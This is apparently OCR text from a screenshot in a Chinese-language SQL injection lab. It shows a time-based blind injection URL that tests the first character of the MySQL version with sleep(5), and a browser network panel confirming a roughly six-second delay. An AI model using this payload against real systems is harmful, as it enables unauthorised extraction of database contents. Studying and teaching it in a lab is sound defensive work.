 target_sys.com/mysqlinj.php?id=1 and if(ascii(substring((select version()),1,1))=53,sleep(5),0)
JD 京东商城
移动版书
1 MySQL版本的第1个字符的Ascii码为53
{ } 样式编辑器 性能 内存 网络 存储 无障碍环境
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
名 文件 触发源... 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
mysqlinj.php?id=1 and if(ascii(substring((select v... document html 515 字节 67 字节 6015 毫秒